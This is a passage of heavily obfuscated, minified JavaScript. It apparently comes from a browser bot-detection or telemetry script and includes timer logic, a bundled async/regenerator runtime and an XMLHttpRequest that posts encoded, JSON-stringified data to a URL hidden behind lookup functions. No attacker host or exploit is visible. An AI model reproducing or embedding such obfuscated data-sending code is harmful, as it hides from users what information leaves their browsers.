FT8=E2[fT()[tJ(bM)](Ik,N4,Bz,Jc)](JR(gO(),WH8),Jm);if(wM(lZ8,undefined)&&cc(E2[Ac()[f4(Ff)](gW,Nl)](lZ8))&&QM(lZ8,ZK)){if(wM(xg8[wM(typeof fT()[tJ(nK)],lI([],[][[]]))?fT()[tJ(Id)](AF,Kv,BJ,fm8):fT()[tJ(fj)].call(null,lw,cc(cc({})),WI,gL8)],undefined)){E2[Ac()[f4(nV)].call(null,vg,tp)](xg8[fT()[tJ(Id)](AF,Jc,cc(cc([])),fm8)]);}if(QM(FT8,ZK)&&QM(lZ8,FT8)){xg8[fT()[tJ(Id)](AF,Jm,tj,fm8)]=E2[kV(typeof tx()[JT(tj)],lI('',[][[]]))?tx()[JT(Jm)].apply(null,[mk8,Js,KH8]):tx()[JT(SQ)](JJ,qx,nV)][Ac()[f4(Md)](xg,Dr8)](function(){AN8();},YA(GV(lZ8,FT8),WH8));}else{xg8[fT()[tJ(Id)].call(null,AF,Ff,E4,fm8)]=E2[tx()[JT(SQ)](JJ,Js,nV)][Ac()[f4(Md)](xg,Dr8)](function(){AN8();},YA(cb8,WH8));}}}ZV.pop();if(G18){Kw();}};var qJ8=function(){var vb8=cc({});ZV.push(Tx8);var HN8=QM(CJ(xg8[tx()[JT(Id)](MS8,cc({}),YT)],S18),ZK)||QM(CJ(xg8[tx()[JT(Id)](MS8,tj,YT)],QY8),ZK)||QM(CJ(xg8[tx()[JT(Id)](MS8,SQ,YT)],VV8),ZK)||QM(CJ(xg8[tx()[JT(Id)].apply(null,[MS8,SQ,YT])],bt8),ZK);var LQ8=QM(CJ(xg8[tx()[JT(Id)].call(null,MS8,z5,YT)],Em8),lU[dQ]);if(kV(xg8[Ec()[UJ(Kv)].apply(null,[TA,BL8,jU])],cc(J3))&&LQ8){xg8[Ec()[UJ(Kv)](jU,BL8,jU)]=cc(cc({}));vb8=cc(cc(J3));}xg8[wM(typeof tx()[JT(nK)],lI([],[][[]]))?tx()[JT(Id)].apply(null,[MS8,WI,YT]):tx()[JT(Jm)](Ps,Ml,UA)]=ZK;var wZ8=h78();wZ8[Ac()[f4(FN)].call(null,p8,Sh)](tx()[JT(Mw)](NN,z5,V88),HZ8,cc(cc({})));wZ8[qV()[G1(IG8)].call(null,qx,T9)]=function(){sT8&&sT8(wZ8,vb8,HN8);};var lt8=E2[fT()[tJ(Qf)](rU,HZ,cc([]),cT)][tx()[JT(Bt)](cr8,zl,tA)](hY8);var qt8=fT()[tJ(gU)](CU,m6,CQ,sD8)[tx()[JT(Pl)].apply(null,[KR,cc([]),Gd])](lt8,rk()[GZ(cI)](GY8,ET,gp,XA));wZ8[Dv()[zw(K5)].call(null,Gt,Nz,HZ,Rw,SQ,l38)](qt8);ZV.pop();};var pc8=function(cc8){if(cc8)return cc(cc(J3));var QJ8=jC8();var rV8=QJ8&&QJ8[fj];return rV8&&vl(rV8);};var AN8=function(){ZV.push(ZY8);xg8[Ec()[UJ(tA)].apply(null,[cc(cc(ET)),IQ,Up])]=cc({});ZV.pop();PP(cc(C));};var fT8=Pw[C];var lj8=Pw[J3];var pZ8=Pw[nD];var Vg8=function(Kc8){"@babel/helpers - typeof";ZV.push(lw);Vg8=WM(Ec()[UJ(bM)].call(null,Il,wc,Jz),typeof E2[Dv()[zw(ZK)](cc(cc([])),n08,zl,YJ,WV,wQ)])&&WM(qV()[G1(HT)].call(null,gd,fY8),typeof E2[Dv()[zw(ZK)].call(null,h9,n08,zl,Fx,B5,wQ)][qV()[G1(fm)](Pl,qt)])?function(mF8){return Lk8.apply(this,[M0,arguments]);}:function(fN8){return Lk8.apply(this,[kC,arguments]);};var pV8;return ZV.pop(),pV8=Vg8(Kc8),pV8;};var jh=function(){"use strict";var Rx8=function(II8,tJ8,LT8){return Qw.apply(this,[sn,arguments]);};var Jm8=function(DF8,hm8,vg8,MT8){ZV.push(Hp);var gt8=hm8&&Tm8(hm8[fT()[tJ(MI)].apply(null,[bJ,ZM,N4,SQ])],XI8)?hm8:XI8;var Dg8=E2[C1()[Pk(MI)].call(null,ZM,VK,Hj,Hj,zl)][Ac()[f4(DQ)].apply(null,[vM,Hj])](gt8[fT()[tJ(MI)](bJ,Lc,MI,SQ)]);var UI8=new sI8(MT8||[]);mV8(Dg8,Dv()[zw(ST)](hV,xl,ZM,Ed,Ml,F6),Qw(S3,[Ec()[UJ(E4)](zl,LI,BQ),L18(DF8,vg8,UI8)]));var tV8;return ZV.pop(),tV8=Dg8,tV8;};var XI8=function(){};var nc8=function(){};var AJ8=function(){};var jT8=function(Ut8,tm8){function lQ8(qF8,kT8,KI8,Zc8){ZV.push(gd);var EN8=Lk8(hH,[Ut8[qF8],Ut8,kT8]);if(wM(Ec()[UJ(HT)].call(null,cc([]),Pr8,Vx),EN8[Ac()[f4(cT)](dM8,lN)])){var vx8=EN8[kV(typeof C1()[Pk(BQ)],'undefined')?C1()[Pk(ET)].call(null,f5,ED8,wT,Id,xO):C1()[Pk(Jm)](Ph,DO,cc(ET),jU,SQ)],dZ8=vx8[Ec()[UJ(E4)].call(null,Jc,wg8,BQ)];var KJ8;return KJ8=dZ8&&WM(Ac()[f4(ZM)](MR,nB),Vg8(dZ8))&&IZ8.call(dZ8,Ec()[UJ(Ht)](cT,j88,WV))?tm8[Ec()[UJ(gp)].call(null,CQ,AR,V88)](dZ8[Ec()[UJ(Ht)].apply(null,[cI,j88,WV])])[rk()[GZ(BQ)](Rf,HZ,cT,sH8)](function(WN8){ZV.push(D6);lQ8(Ec()[UJ(fm)](cI,QV,qB),WN8,KI8,Zc8);ZV.pop();},function(Lt8){ZV.push(TP);lQ8(Ec()[UJ(HT)](cI,WX,Vx),Lt8,KI8,Zc8);ZV.pop();}):tm8[Ec()[UJ(gp)](xj,AR,V88)](dZ8)[rk()[GZ(BQ)](Rf,HZ,cT,sH8)](function(Ug8){ZV.push(jH8);vx8[Ec()[UJ(E4)].apply(null,[fm,lK,BQ])]=Ug8,KI8(vx8);ZV.pop();},function(Jc8){ZV.push(ND8);var BI8;return BI8=lQ8(Ec()[UJ(HT)].call(null,bM,XA,Vx),Jc8,KI8,Zc8),ZV.pop(),BI8;}),ZV.pop(),KJ8;}Zc8(EN8[C1()[Pk(Jm)](Ph,DO,cc(cc({})),N4,SQ)]);ZV.pop();}ZV.push(cv);var tt8;mV8(this,Dv()[zw(ST)](qx,gA,ZM,zl,nv,F6),Qw(S3,[Ec()[UJ(E4)](jU,xl,BQ),function PY8(sm8,Ym8){var Bg8=function(){return new tm8(function(SJ8,Zt8){lQ8(sm8,Ym8,SJ8,Zt8);});};ZV.push(fd);var NJ8;return NJ8=tt8=tt8?tt8[rk()[GZ(BQ)].call(null,Rf,HZ,z5,GT8)](Bg8,Bg8):Bg8(),ZV.pop(),NJ8;}]));ZV.pop();};var Fx8=function(bm8){return Qw.apply(this,[Ab,arguments]);};var Mg8=function(lm8){return Qw.apply(this,[NY,arguments]);};var sI8=function(Kb8){ZV.push(fp);this[fT()[tJ(J1)](V4,TA,dQ,h9)]=[Qw(S3,[tx()[JT(Js)](p1,cc(ZK),gU),Ac()[f4(Hj)].call(null,fV,nv)])],Kb8[qV()[G1(nK)].call(null,B5,qt)](Fx8,this),this[kV(typeof qV()[G1(SQ)],lI([],[][[]]))?qV()[G1(sM)](Qj8,lX8):qV()[G1(Jp)].apply(null,[c9,Et])](cc(ZK));ZV.pop();};var wV8=function(XF8){ZV.push(xL8);if(XF8||kV(Ec()[UJ(SQ)](Ed,b9,bM),XF8)){var Nb8=XF8[At8];if(Nb8){var bg8;return ZV.pop(),bg8=Nb8.call(XF8),bg8;}if(WM(Ec()[UJ(bM)].call(null,cc(cc(ZK)),XJ8,Jz),typeof XF8[Ec()[UJ(fm)].call(null,Dc,cj,qB)])){var fV8;return ZV.pop(),fV8=XF8,fV8;}if(cc(E2[wM(typeof Ac()[f4(ET)],lI('',[][[]]))?Ac()[f4(Ff)](AL8,Nl):Ac()[f4(YJ)].call(null,hL8,Or8)](XF8[Ac()[f4(ZK)](Tq8,E4)]))){var pY8=Qx(lU[WI]),Uc8=function ZJ8(){ZV.push(QD8);for(;B4(++pY8,XF8[kV(typeof Ac()[f4(Fx)],lI([],[][[]]))?Ac()[f4(YJ)].apply(null,[GX8,BP]):Ac()[f4(ZK)](mV,E4)]);)if(IZ8.call(XF8,pY8)){var EV8;return ZJ8[Ec()[UJ(E4)].call(null,cc([]),cJ,BQ)]=XF8[pY8],ZJ8[Dv()[zw(Mz)](fj,vJ,HZ,gd,TM,Zp)]=cc(ET),ZV.pop(),EV8=ZJ8,EV8;}ZJ8[Ec()[UJ(E4)](dQ,cJ,BQ)]=BJ8;ZJ8[kV(typeof Dv()[zw(E4)],'undefined')?Dv()[zw(HZ)].apply(null,[Rw,kU,hS8,DQ,MI,Iv]):Dv()[zw(Mz)].apply(null,[sM,vJ,HZ,cc(ZK),qx,Zp])]=cc(r0[tx()[JT(FA)](zF,zl,Gt)]());var BY8;return ZV.pop(),BY8=ZJ8,BY8;};var wY8;return wY8=Uc8[Ec()[UJ(fm)](gp,cj,qB)]=Uc8,ZV.pop(),wY8;}}throw new (E2[kV(typeof rk()[GZ(HZ)],lI(Ec()[UJ(SQ)].call(null,BU,b9,bM),[][[]]))?rk()[GZ(fj)].call(null,jS8,RZ8,wQ,rR):rk()[GZ(SQ)](MI,E4,m6,AP)])(lI(Vg8(XF8),fT()[tJ(qB)].apply(null,[Mt,Ed,Kd,jA])));};ZV.push(tZ8);jh=function St8(){return lc8;};var BJ8;var lc8={};var Fg8=E2[C1()[Pk(MI)].apply(null,[ZM,A38,ET,m6,zl])][fT()[tJ(MI)](Hk,Am,MI,SQ)];var IZ8=Fg8[tx()[JT(Mz)].call(null,GA,cc(ZK),Md)];var mV8=E2[C1()[Pk(MI)](ZM,A38,tp,Jm,zl)][fT()[tJ(jU)](TK,PF,SV,MI)]||function(tc8,TN8,tT8){return Lk8.apply(this,[Hq,arguments]);};var Ft8=WM(Ec()[UJ(bM)](Fx,QZ,Jz),typeof E2[Dv()[zw(ZK)](cc(cc(ET)),sI,zl,cc([]),Mz,wQ)])?E2[Dv()[zw(ZK)](ET,sI,zl,cc(cc(ET)),Kd,wQ)]:{};var At8=Ft8[qV()[G1(fm)].apply(null,[Pl,VJ])]||fT()[tJ(K5)](A08,bM,h9,tA);var Wc8=Ft8[Ec()[UJ(nv)](m6,x9,kS8)]||fT()[tJ(C4)].call(null,z28,FA,SV,f9);var xc8=Ft8[Ac()[f4(zl)](Fq8,Ht)]||fT()[tJ(Jp)](hL8,TA,N4,ct);try{var nk8=ZV.length;var zM8=cc(cc(C));Rx8({},Ec()[UJ(SQ)].call(null,cc({}),Fd,bM));}catch(wQ8){ZV.splice(GV(nk8,ET),Infinity,tZ8);Rx8=function(AZ8,Km8,sQ8){return Lk8.apply(this,[q3,arguments]);};}lc8[Ac()[f4(C4)].call(null,jr8,jU)]=Jm8;var zQ8=wM(typeof qV()[G1(ST)],lI('',[][[]]))?qV()[G1(Ht)](vT,kg):qV()[G1(sM)].call(null,Ys,H38);var Am8=fT()[tJ(Ff)](Fq8,cT,fj,Qf);var qb8=tx()[JT(Hj)].call(null,M88,PO,bM);var mx8=C1()[Pk(BQ)].call(null,Gt,V28,FN,vQ,E4);var nT8={};var Ej8={};Rx8(Ej8,At8,function(){return Lk8.apply(this,[K0,arguments]);});var ng8=E2[wM(typeof C1()[Pk(ZM)],lI([],[][[]]))?C1()[Pk(MI)](ZM,A38,gp,Bz,zl):C1()[Pk(ET)](cA,FW,HZ,Dc,F1)][qV()[G1(gp)].apply(null,[sv,SN])];var JZ8=ng8&&ng8(ng8(wV8([])));JZ8&&wM(JZ8,Fg8)&&IZ8.call(JZ8,At8)&&(Ej8=JZ8);var WF8=AJ8[fT()[tJ(MI)](Hk,Jc,Il,SQ)]=XI8[fT()[tJ(MI)](Hk,wQ,cc(cc({})),SQ)]=E2[C1()[Pk(MI)](ZM,A38,jW,WI,zl)][Ac()[f4(DQ)].apply(null,[hg,Hj])](Ej8);function Wb8(Jk8){ZV.push(xh);[Ec()[UJ(fm)](Km,RZ,qB),Ec()[UJ(HT)](jQ,CU,Vx),tx()[JT(Ff)](IO,TM,DQ)][qV()[G1(nK)](B5,vw)](function(gY8){Rx8(Jk8,gY8,function(gJ8){var vY8;ZV.push(tB);return vY8=this[Dv()[zw(ST)](Jc,IP,ZM,Hj,RN,F6)](gY8,gJ8),ZV.pop(),vY8;});});ZV.pop();}function L18(xY8,YF8,qN8){var VZ8=zQ8;return function(FM8,mg8){ZV.push(j9);if(kV(VZ8,qb8))throw new (E2[Ec()[UJ(Mz)](Mk,IK,sT)])(wM(typeof tx()[JT(ST)],lI([],[][[]]))?tx()[JT(G9)].apply(null,[gj,Qk,wx]):tx()[JT(Jm)].call(null,hc8,hV,gd));if(kV(VZ8,mx8)){if(kV(Ec()[UJ(HT)].call(null,cc(cc(ET)),OR,Vx),FM8))throw mg8;var Cg8;return Cg8=Qw(S3,[Ec()[UJ(E4)].call(null,Mz,d08,BQ),BJ8,Dv()[zw(Mz)](h9,tl,HZ,TM,gp,Zp),cc(ZK)]),ZV.pop(),Cg8;}for(qN8[tx()[JT(J1)].call(null,KV8,cc(cc({})),tf)]=FM8,qN8[kV(typeof C1()[Pk(MI)],'undefined')?C1()[Pk(ET)](RB,k08,ST,sM,DM):C1()[Pk(Jm)](Ph,IO,JU,fm,SQ)]=mg8;;){var YJ8=qN8[rk()[GZ(bM)](ZZ8,DQ,FA,tl)];if(YJ8){var Nc8=hI8(YJ8,qN8);if(Nc8){if(kV(Nc8,nT8))continue;var Kx8;return ZV.pop(),Kx8=Nc8,Kx8;}}if(kV(Ec()[UJ(fm)].apply(null,[CQ,qQ,qB]),qN8[tx()[JT(J1)](KV8,Bt,tf)]))qN8[rk()[GZ(ST)].call(null,x9,HZ,z5,dv)]=qN8[fT()[tJ(G9)](sq8,Qf,cc(cc(ZK)),DM)]=qN8[C1()[Pk(Jm)].call(null,Ph,IO,SQ,ZM,SQ)];else if(kV(Ec()[UJ(HT)](YJ,OR,Vx),qN8[tx()[JT(J1)](KV8,K9,tf)])){if(kV(VZ8,zQ8))throw VZ8=mx8,qN8[C1()[Pk(Jm)].apply(null,[Ph,IO,BZ,Hj,SQ])];qN8[wM(typeof C1()[Pk(Mz)],'undefined')?C1()[Pk(bM)](NT8,tl,vT,xZ,YJ):C1()[Pk(ET)].call(null,cr8,OS8,TM,h9,sq8)](qN8[wM(typeof C1()[Pk(bM)],lI(Ec()[UJ(SQ)].apply(null,[tp,Fq8,bM]),[][[]]))?C1()[Pk(Jm)](Ph,IO,ST,fj,SQ):C1()[Pk(ET)].call(null,Jw,VX8,Gt,K5,pR)]);}else kV(tx()[JT(Ff)].call(null,UA,sM,DQ),qN8[tx()[JT(J1)](KV8,bM,tf)])&&qN8[Dv()[zw(CQ)](ZK,IO,zl,cc(ZK),tp,nv)](tx()[JT(Ff)].call(null,UA,Km,DQ),qN8[C1()[Pk(Jm)](Ph,IO,hQ,jQ,SQ)]);VZ8=qb8;var TV8=Lk8(hH,[xY8,YF8,qN8]);if(kV(kV(typeof fT()[tJ(ST)],lI('',[][[]]))?fT()[tJ(fj)](mj8,cT,qB,lE):fT()[tJ(Hj)].call(null,GE,E4,jU,PF),TV8[Ac()[f4(cT)](LZ8,lN)])){if(VZ8=qN8[Dv()[zw(Mz)].call(null,cc(ET),tl,HZ,Jp,HZ,Zp)]?mx8:Am8,kV(TV8[C1()[Pk(Jm)].apply(null,[Ph,IO,dQ,Mk,SQ])],nT8))continue;var kx8;return kx8=Qw(S3,[Ec()[UJ(E4)].apply(null,[DQ,d08,BQ]),TV8[C1()[Pk(Jm)](Ph,IO,jW,Qf,SQ)],Dv()[zw(Mz)].call(null,m6,tl,HZ,HT,ZK,Zp),qN8[Dv()[zw(Mz)].call(null,tj,tl,HZ,N4,nv,Zp)]]),ZV.pop(),kx8;}kV(Ec()[UJ(HT)].apply(null,[Qk,OR,Vx]),TV8[Ac()[f4(cT)](LZ8,lN)])&&(VZ8=mx8,qN8[tx()[JT(J1)](KV8,cc(ET),tf)]=Ec()[UJ(HT)].apply(null,[qB,OR,Vx]),qN8[C1()[Pk(Jm)](Ph,IO,qx,Vg,SQ)]=TV8[C1()[Pk(Jm)](Ph,IO,wQ,FA,SQ)]);}ZV.pop();};}function hI8(hN8,qk8){ZV.push(q6);var nt8=qk8[tx()[JT(J1)](Dm,cc([]),tf)];var RM8=hN8[qV()[G1(fm)].apply(null,[Pl,Ic])][nt8];if(kV(RM8,BJ8)){var cV8;return qk8[rk()[GZ(bM)].apply(null,[ZZ8,DQ,Bz,f28])]=null,kV(Ec()[UJ(HT)](HT,Uq8,Vx),nt8)&&hN8[qV()[G1(fm)](Pl,Ic)][tx()[JT(Ff)](tY8,Fx,DQ)]&&(qk8[tx()[JT(J1)](Dm,Zz,tf)]=tx()[JT(Ff)].call(null,tY8,cc(ZK),DQ),qk8[C1()[Pk(Jm)].apply(null,[Ph,NZ8,G9,wQ,SQ])]=BJ8,hI8(hN8,qk8),kV(Ec()[UJ(HT)].call(null,DM,Uq8,Vx),qk8[tx()[JT(J1)](Dm,YN,tf)]))||wM(tx()[JT(Ff)].apply(null,[tY8,nK,DQ]),nt8)&&(qk8[kV(typeof tx()[JT(nK)],'undefined')?tx()[JT(Jm)].apply(null,[gU,G9,NN8]):tx()[JT(J1)](Dm,tj,tf)]=kV(typeof Ec()[UJ(Jm)],lI([],[][[]]))?Ec()[UJ(BQ)](E4,DQ,C38):Ec()[UJ(HT)].call(null,PF,Uq8,Vx),qk8[C1()[Pk(Jm)].call(null,Ph,NZ8,cc(cc(ZK)),E4,SQ)]=new (E2[rk()[GZ(SQ)].call(null,MI,E4,YN,S5)])(lI(lI(Dv()[zw(jU)].apply(null,[cc(cc({})),S5,gp,h9,m6,IY8]),nt8),tx()[JT(qB)](JT8,tj,Dc)))),ZV.pop(),cV8=nT8,cV8;}var qZ8=Lk8(hH,[RM8,hN8[kV(typeof qV()[G1(C4)],'undefined')?qV()[G1(sM)](NG8,Mk):qV()[G1(fm)].apply(null,[Pl,Ic])],qk8[C1()[Pk(Jm)](Ph,NZ8,fm,vQ,SQ)]]);if(kV(Ec()[UJ(HT)](cI,Uq8,Vx),qZ8[Ac()[f4(cT)].call(null,Rm,lN)])){var VI8;return qk8[tx()[JT(J1)](Dm,Bt,tf)]=Ec()[UJ(HT)].call(null,cc({}),Uq8,Vx),qk8[wM(typeof C1()[Pk(BQ)],lI(Ec()[UJ(SQ)].apply(null,[fm,j8,bM]),[][[]]))?C1()[Pk(Jm)].call(null,Ph,NZ8,cc([]),MI,SQ):C1()[Pk(ET)].call(null,Mx8,nB,C4,S1,sE)]=qZ8[C1()[Pk(Jm)](Ph,NZ8,Km,Lc,SQ)],qk8[wM(typeof rk()[GZ(ET)],lI(Ec()[UJ(SQ)].apply(null,[xj,j8,bM]),[][[]]))?rk()[GZ(bM)](ZZ8,DQ,xZ,f28):rk()[GZ(fj)](qn8,Tv,N4,FP)]=null,ZV.pop(),VI8=nT8,VI8;}var MJ8=qZ8[C1()[Pk(Jm)](Ph,NZ8,TM,xZ,SQ)];var OQ8;return OQ8=MJ8?MJ8[kV(typeof Dv()[zw(fj)],lI(Ec()[UJ(SQ)].call(null,qx,j8,bM),[][[]]))?Dv()[zw(HZ)](h9,jk,z28,gd,bM,f9):Dv()[zw(Mz)].apply(null,[RN,f28,HZ,Qk,WI,Zp])]?(qk8[hN8[tx()[JT(Fx)](Xx,ct,SQ)]]=MJ8[Ec()[UJ(E4)](cc(ET),rV,BQ)],qk8[Ec()[UJ(fm)].call(null,E4,I1,qB)]=hN8[tx()[JT(qx)](VZ,S1,Jz)],wM(tx()[JT(Ff)](tY8,Rw,DQ),qk8[tx()[JT(J1)](Dm,Jc,tf)])&&(qk8[wM(typeof tx()[JT(ET)],lI('',[][[]]))?tx()[JT(J1)].apply(null,[Dm,Jp,tf]):tx()[JT(Jm)].apply(null,[xW,fm,OJ8])]=Ec()[UJ(fm)].apply(null,[Qk,I1,qB]),qk8[C1()[Pk(Jm)](Ph,NZ8,Gt,ZM,SQ)]=BJ8),qk8[kV(typeof rk()[GZ(HZ)],lI([],[][[]]))?rk()[GZ(fj)].call(null,HV8,kk8,xZ,pb8):rk()[GZ(bM)](ZZ8,DQ,xZ,f28)]=null,nT8):MJ8:(qk8[tx()[JT(J1)].call(null,Dm,DM,tf)]=Ec()[UJ(HT)].call(null,ZK,Uq8,Vx),qk8[wM(typeof C1()[Pk(jU)],'undefined')?C1()[Pk(Jm)].apply(null,[Ph,NZ8,Zz,Qk,SQ]):C1()[Pk(ET)](rc8,LB,PF,Am,bg)]=new (E2[rk()[GZ(SQ)].apply(null,[MI,E4,vT,S5])])(qV()[G1(K5)](Md,JI)),qk8[rk()[GZ(bM)](ZZ8,DQ,dQ,f28)]=null,nT8),ZV.pop(),OQ8;}nc8[fT()[tJ(MI)].apply(null,[Hk,cc({}),cc({}),SQ])]=AJ8;mV8(WF8,kV(typeof Ec()[UJ(MI)],lI('',[][[]]))?Ec()[UJ(BQ)](z5,p5,Bc8):Ec()[UJ(ET)](vT,jQ8,Rw),Qw(S3,[Ec()[UJ(E4)](hV,XY8,BQ),AJ8,C1()[Pk(zl)](tf,V28,FA,hV,bM),cc(ZK)]));mV8(AJ8,kV(typeof Ec()[UJ(Ff)],lI('',[][[]]))?Ec()[UJ(BQ)].apply(null,[ZK,WU,b9]):Ec()[UJ(ET)].apply(null,[cc([]),jQ8,Rw]),Qw(S3,[Ec()[UJ(E4)].call(null,tA,XY8,BQ),nc8,wM(typeof C1()[Pk(ET)],lI(Ec()[UJ(SQ)](Mz,Fd,bM),[][[]]))?C1()[Pk(zl)](tf,V28,xj,Js,bM):C1()[Pk(ET)](zK,CB,Fx,h9,gA),cc(ZK)]));nc8[qV()[G1(Hj)].apply(null,[Jz,PU])]=Rx8(AJ8,xc8,tx()[JT(YN)].apply(null,[sZ,FA,Tr8]));lc8[Ac()[f4(G9)].apply(null,[RH8,c6])]=function(UF8){ZV.push(mS8);var Yx8=WM(Ec()[UJ(bM)](cI,kJ,Jz),typeof UF8)&&UF8[Ec()[UJ(ET)](fm,cL8,Rw)];var JJ8;return JJ8=cc(cc(Yx8))&&(kV(Yx8,nc8)||kV(wM(typeof tx()[JT(WI)],lI('',[][[]]))?tx()[JT(YN)](A1,zl,Tr8):tx()[JT(Jm)](M78,h9,MI),Yx8[qV()[G1(Hj)].call(null,Jz,Bk)]||Yx8[Dv()[zw(SQ)](N4,AD8,HZ,PO,Kv,c6)])),ZV.pop(),JJ8;};lc8[Ec()[UJ(K5)](PO,GI,Qf)]=function(bV8){ZV.push(tj);E2[C1()[Pk(MI)](ZM,DO,R4,vQ,zl)][fT()[tJ(Fx)].apply(null,[lK,cc(cc(ZK)),BZ,tf])]?E2[wM(typeof C1()[Pk(MI)],lI(Ec()[UJ(SQ)].apply(null,[cc([]),wr8,bM]),[][[]]))?C1()[Pk(MI)](ZM,DO,cc(cc(ET)),Dc,zl):C1()[Pk(ET)](VY8,Fq8,tA,Id,LK)][fT()[tJ(Fx)].apply(null,[lK,Qk,BU,tf])](bV8,AJ8):(bV8[Ac()[f4(J1)].call(null,KR,w5)]=AJ8,Rx8(bV8,xc8,tx()[JT(YN)](hq8,Kv,Tr8)));bV8[fT()[tJ(MI)](lf,Km,xj,SQ)]=E2[kV(typeof C1()[Pk(fj)],lI([],[][[]]))?C1()[Pk(ET)](dQ,J1,FN,Rw,WZ8):C1()[Pk(MI)](ZM,DO,C4,Jc,zl)][Ac()[f4(DQ)](wL8,Hj)](WF8);var qM8;return ZV.pop(),qM8=bV8,qM8;};lc8[kV(typeof Ec()[UJ(cT)],lI([],[][[]]))?Ec()[UJ(BQ)].apply(null,[Gt,J28,mj8]):Ec()[UJ(C4)](K5,Ez,d78)]=function(fb8){return Lk8.apply(this,[Mb,arguments]);};Wb8(jT8[kV(typeof fT()[tJ(Ht)],lI('',[][[]]))?fT()[tJ(fj)].apply(null,[Z88,Mz,h9,mG8]):fT()[tJ(MI)].apply(null,[Hk,cc([]),jW,SQ])]);Rx8(jT8[fT()[tJ(MI)](Hk,G9,qB,SQ)],Wc8,function(){return Lk8.apply(this,[C,arguments]);});lc8[fT()[tJ(qx)](Zg,Ed,Kv,Jm)]=jT8;lc8[fT()[tJ(Js)].apply(null,[hb,Ht,CQ,wT])]=function(wJ8,ZQ8,Ox8,fj8,hx8){ZV.push(Ph);kV(rl(lU[dQ]),hx8)&&(hx8=E2[qV()[G1(Ff)](RN,rB)]);var kF8=new jT8(Jm8(wJ8,ZQ8,Ox8,fj8),hx8);var Vx8;return Vx8=lc8[Ac()[f4(G9)](tO,c6)](ZQ8)?kF8:kF8[Ec()[UJ(fm)](gd,zJ,qB)]()[kV(typeof rk()[GZ(HZ)],lI(Ec()[UJ(SQ)](E4,tE,bM),[][[]]))?rk()[GZ(fj)](d28,jA,z5,Qj8):rk()[GZ(BQ)].apply(null,[Rf,HZ,Pl,c5])](function(jM8){var QM8;ZV.push(ZZ8);return QM8=jM8[Dv()[zw(Mz)](gp,QE,HZ,cc(cc(ZK)),ZK,Zp)]?jM8[Ec()[UJ(E4)].apply(null,[Js,sB,BQ])]:kF8[Ec()[UJ(fm)](MI,E1,qB)](),ZV.pop(),QM8;}),ZV.pop(),Vx8;};Wb8(WF8);Rx8(WF8,xc8,wM(typeof fT()[tJ(hV)],lI('',[][[]]))?fT()[tJ(vT)](Wg,vQ,Km,N4):fT()[tJ(fj)](ML8,ct,FA,zh));Rx8(WF8,At8,function(){return Lk8.apply(this,[BD,arguments]);});Rx8(WF8,Dv()[zw(YJ)].call(null,tp,NG8,DQ,WV,Mk,Gd),function(){return Lk8.apply(this,[S2,arguments]);});lc8[tx()[JT(SV)](Nz,HT,B5)]=function(cI8){return Lk8.apply(this,[EL,arguments]);};lc8[qV()[G1(J1)](Km,q38)]=wV8;sI8[wM(typeof fT()[tJ(Lc)],'undefined')?fT()[tJ(MI)](Hk,cc(cc({})),jU,SQ):fT()[tJ(fj)].call(null,WC8,HT,WV,OJ8)]=Qw(S3,[wM(typeof Ec()[UJ(HZ)],'undefined')?Ec()[UJ(ET)](Ff,jQ8,Rw):Ec()[UJ(BQ)](CQ,HX8,PL8),sI8,qV()[G1(Jp)].call(null,c9,MV),function Tk8(Cj8){ZV.push(PG8);if(this[rk()[GZ(Mz)].call(null,d5,HZ,PF,VK)]=ZK,this[kV(typeof Ec()[UJ(J1)],lI('',[][[]]))?Ec()[UJ(BQ)](jQ,F1,Rc8):Ec()[UJ(fm)].apply(null,[m6,zN,qB])]=ZK,this[rk()[GZ(ST)].call(null,x9,HZ,J1,Dz)]=this[kV(typeof fT()[tJ(qB)],lI('',[][[]]))?fT()[tJ(fj)](rr8,xj,cc({}),v28):fT()[tJ(G9)](T38,cc([]),R4,DM)]=BJ8,this[wM(typeof Dv()[zw(bM)],lI([],[][[]]))?Dv()[zw(Mz)](G9,DV8,HZ,Dc,G9,Zp):Dv()[zw(HZ)].apply(null,[Bt,Kp,CH8,Jm,Jc,xl])]=cc(ET),this[rk()[GZ(bM)](ZZ8,DQ,WI,DV8)]=null,this[tx()[JT(J1)].apply(null,[TK,SQ,tf])]=Ec()[UJ(fm)].apply(null,[cc(ET),zN,qB]),this[C1()[Pk(Jm)](Ph,xs,Vx,cI,SQ)]=BJ8,this[fT()[tJ(J1)].apply(null,[xA,cc(cc(ET)),TM,h9])][qV()[G1(nK)](B5,xM)](Mg8),cc(Cj8))for(var mN8 in this)kV(tx()[JT(E4)].apply(null,[hI,Fx,Bs]),mN8[qV()[G1(zl)].call(null,c6,KZ)](ZK))&&IZ8.call(this,mN8)&&cc(E2[Ac()[f4(Ff)].apply(null,[T38,Nl])](wZ(mN8[tx()[JT(B5)].call(null,L4,BJ,ZM)](ET))))&&(this[mN8]=BJ8);ZV.pop();},Ec()[UJ(Jp)].call(null,gd,Rj,YN),function(){return Lk8.apply(this,[p2,arguments]);},wM(typeof C1()[Pk(Mz)],lI([],[][[]]))?C1()[Pk(bM)](NT8,Iq8,MI,PF,YJ):C1()[Pk(ET)](d5,qp,vT,vT,fj),function PJ8(dt8){ZV.push(Un8);if(this[wM(typeof Dv()[zw(SQ)],'undefined')?Dv()[zw(Mz)].call(null,cc(cc(ZK)),p6,HZ,cc(cc(ZK)),PO,Zp):Dv()[zw(HZ)](nK,HL8,qx8,cc(cc({})),hV,j38)])throw dt8;var Ux8=this;function XM8(Sj8,Zb8){ZV.push(Es);Tt8[Ac()[f4(cT)].apply(null,[Un8,lN])]=Ec()[UJ(HT)](cc([]),OE,Vx);Tt8[wM(typeof C1()[Pk(SQ)],'undefined')?C1()[Pk(Jm)].call(null,Ph,IN8,cc(cc(ZK)),Vx,SQ):C1()[Pk(ET)](CH8,nG8,cc([]),Ht,vZ8)]=dt8;Ux8[Ec()[UJ(fm)](Js,w4,qB)]=Sj8;Zb8&&(Ux8[tx()[JT(J1)](nN,Gt,tf)]=Ec()[UJ(fm)](Vx,w4,qB),Ux8[C1()[Pk(Jm)](Ph,IN8,Gt,R4,SQ)]=BJ8);var tk8;return ZV.pop(),tk8=cc(cc(Zb8)),tk8;}for(var zc8=GV(this[fT()[tJ(J1)].call(null,Uj8,cI,DQ,h9)][Ac()[f4(ZK)](mT,E4)],ET);Fz(zc8,ZK);--zc8){var 